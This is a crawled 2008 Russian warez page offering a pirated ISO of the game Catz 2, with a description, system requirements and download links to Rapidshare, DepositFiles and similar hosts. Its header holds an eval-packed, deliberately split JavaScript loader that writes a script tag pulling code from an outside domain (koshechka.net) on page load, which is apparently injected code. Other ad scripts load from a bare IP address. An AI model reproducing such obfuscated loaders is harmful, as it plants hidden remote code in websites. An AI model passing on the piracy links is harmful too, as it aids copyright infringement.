

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-15-384
body_size: 9493
content:
<html>
<head>
<script type="text/javascript" src="/?%5EwUY78zLfJgDcNxfCD6T4dOFZSVhexqs%3BiJH8FXqv8cH6VmsAtYERkUTlHTEg8VIPFftJ7pZsBJzF289FAJb5S28TAgaIqLpkfPiOMAKQp6dvL70EBG6T3ggaSDIfBMsebViNfv7eXwAwdzSQsynAZZ%5E%3BGgs4uWmW6awl85iirmO%3BbxFg889R18xVTe%21OG1m%3B9hYpOVru%3BeC5y2F7%5E%3Bw"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Catz 2 (2008) - 15 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.231925484161394"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":null,"id":"2makar","host":"makar.at.ua"},"module":"news","language":"ru","country":"US","layerType":1,"sign":{"5255":"Помощник","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть"},"ssid":"527744332031542561126","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-15">15</a> &raquo; Catz 2 (2008)
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">19:21 </div>Catz 2 (2008)</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img tooltip="Catz 2 (2008)" src="http://pic.ipicture.ru/uploads/081014/RYhwW0L8Ls.jpeg" style="border: medium none ;"></div><br><br>Игра,
с помощью которой у Вас появится возможность завести домашнего питомца.
Но главное помнить, что Вы в ответе за каждого котёнка, которого
приручили. Вам предстоит заботиться о них, следить, чтобы они получали
достаточно пищи, упражнений и игр, а также Вашего внимания.<br><br><b>Жанр</b>: Life Simulator<br><b>Язык интерфейса</b>: русский/английский (выбор при установке)<br><b>Год выпуска</b>: 2008<br><b>Разработчик</b>: Ubisoft Entertainment <br><b>Издатель</b>: Ubisoft Entertainment<br><br><b>Особености игры</b>: <br>* семь пород котят: от персидских до самых невероятных<br>* большое количество забавных нарядов и аксессуаров для питомцев<br>* новые забавные игры: пятнашки и прятки<br>* возможность вести дневник своего любимца, записывая все его успехи и достижения<br><br><b>Минимальные Системные Требования</b>:<br>Система: Microsoft Windows 2000 / XP / Vista<br>Процессор: Intel Pentium 3 / AMD K-6 стактовой частотой 800 МГц<br>Память: 256 МБ<br>Видео-карта: 128 МБ, DirectX 9.0 совместимая, класса GeForce 2/3/4/FX/6/7/8 или Radeon серий 7000/8000/9000/X<br>Аудио-карта: любая DX9-совместимая<br>Жесткий диск: 700 MB<br><br><b>О файле</b>:<br><b>Тип издания</b>: пиратка<br><b>Лекарство</b>: не требуется<br><b>Формат файла</b>: ISO<br><b>Платформа</b>: PC<br><br><b>Скрины:</b><br><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7577902.html" target="_blank"><img tooltip="Catz 2 (2008)" src="http://pic.ipicture.ru/uploads/081005/thumbs/iUw7k2sTAo.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7577903.html" target="_blank"><img tooltip="Catz 2 (2008)" src="http://pic.ipicture.ru/uploads/081005/thumbs/N4E82UKUTo.jpg" style="border: medium none ;"></a><a tooltip="(откроется в новом окне)" href="http://ipicture.ru/Gallery/Viewfull/7577905.html" target="_blank"><img tooltip="Catz 2 (2008)" src="http://pic.ipicture.ru/uploads/081005/thumbs/RkTPXhi4Sj.jpg" style="border: medium none ;"></a><br><br><!--QuoteBegin--><!--QuoteEBegin-->Скачать<b> Catz 2</b>:<br><br><a tooltip="(откроется в новом окне)" href="http://vip-file.com/download/a8ee55772875/CATZ-2.iso.html" target="_blank"><!--colorstart:red--><span style="color: red;"><!--/colorstart--><b>Одним файлом на большой скорости с Vip-File!</b><!--colorend--></span><!--/colorend--></a><br><br><a tooltip="(откроется в новом окне)" href="http://letitbit.net/download/a8ee55803117/CATZ-2.iso.html" target="_blank"><b>Одним файлом с Letitbit</b></a><br><br>DepositFiles:<br><a tooltip="(откроется в новом окне)" href="http://depositfiles.com/files/8739011" target="_blank">http://depositfiles.com/files/8739011</a><br><a tooltip="(откроется в новом окне)" href="http://depositfiles.com/files/8739016" target="_blank">http://depositfiles.com/files/8739016</a><br><a tooltip="(откроется в новом окне)" href="http://depositfiles.com/files/8739017" target="_blank">http://depositfiles.com/files/8739017</a><br><br>Rapidshare:<br><a tooltip="(откроется в новом окне)" href="http://rapidshare.com/files/153748364/CATZ_2.part1.rar" target="_blank">http://rapidshare.com/files/153748364/CATZ_2.part1.rar</a><br><a tooltip="(откроется в новом окне)" href="http://rapidshare.com/files/153748364/CATZ_2.part2.rar" target="_blank">http://rapidshare.com/files/153748364/CATZ_2.part2.rar</a><br><a tooltip="(откроется в новом окне)" href="http://rapidshare.com/files/153748364/CATZ_2.part3.rar" target="_blank">http://rapidshare.com/files/153748364/CATZ_2.part3.rar</a>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0332556445250241"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","layerType":1,"sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5255":"Помощник","3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7254":"Изменить размер"},"ssid":"527744332031542561126","uLightboxType":1,"module":"news","language":"ru","site":{"id":"2makar","domain":null,"host":"makar.at.ua"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
